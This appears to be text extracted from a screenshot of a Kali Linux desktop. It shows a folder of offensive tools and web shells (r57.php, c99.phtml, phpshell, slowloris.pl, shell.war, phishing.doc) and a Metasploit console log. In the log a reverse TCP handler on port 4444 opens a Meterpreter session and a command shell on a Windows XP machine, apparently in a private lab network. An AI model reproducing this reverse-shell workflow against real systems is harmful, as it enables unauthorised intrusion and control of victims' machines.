 systemctl start postgres...
root 06:25, 2017-01-12
Burp_Suit...
PDF
wifijamme...
ecbfec596...
pycharm-...
scapy-2.3.2
Django-1.6
D-TECT
laudanum...
sslstrip-0.9
phpshell-2.4
phishing.doc
blogv1
r57.php
slowloris.pl
Kevgir VM
shell.war
hoxafoxvk...
mario.apk
WEB-INF
privr57.php
c99.phtml
systemctl start postgresql; msfdb start; msfconsole ""
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.237.128:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.237.141
[*] Meterpreter session 1 opened (192.168.237.128:4444 -> 192.168.237.141:1134)
at 2017-01-12 06:25:16 -0500
meterpreter > sysinfo
Computer : MW2-XP
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > shell
Process 1856 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\mw2\Desktop>
SYSTEM
Host: kali Uptime: 0h 56m 14s
CPU
MHz: 2301 Load: 0.09, 0.10, 0.08
Tasks: 0 /143 CPU0: 29% CPU1: 29%
PROCESSES
NAME PID CPU MEM
ruby 6832 8.56 13.69
vmtoolsd 1279 1.58 1.87
Xorg 846 1.05 4.74
postgres 6853 0.26 0.92
/usr/bin/termin 6727 0.26 2.69
MEMORY & SWAP
RAM 35%
Swap 0%
FILESYSTEM
root 37% free 10.7GiB/ 28.2GiB
LAN eth0 (192.168.237.128)
Down: 1.67KiB KB/s Up: 428KiB KB/s
Downloaded: 22.3MiB Uploaded: 6.83MiB
Wi-Fi (No Address)
Down: 0B KB/s Up: 0B KB/s
Downloaded: 0B Uploaded: 0B
CONNECTIONS
Inbound: 5 Outbound: 4 Total: 9
Inbound Local Service/Port
localhost postgresql
localhost postgresql
192.168.237.141 4444
Outbound Remote Service/Port
localhost postgresql
localhost postgresql
localhost postgresql